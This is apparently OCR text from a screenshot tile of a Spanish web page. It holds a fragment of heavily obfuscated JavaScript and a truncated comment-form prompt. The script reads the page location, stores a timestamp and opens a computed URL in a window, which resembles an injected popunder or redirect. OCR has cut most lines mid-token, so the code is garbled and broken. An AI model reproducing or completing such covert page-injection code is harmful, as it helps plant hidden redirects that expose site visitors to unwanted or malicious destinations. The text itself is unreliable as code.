
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un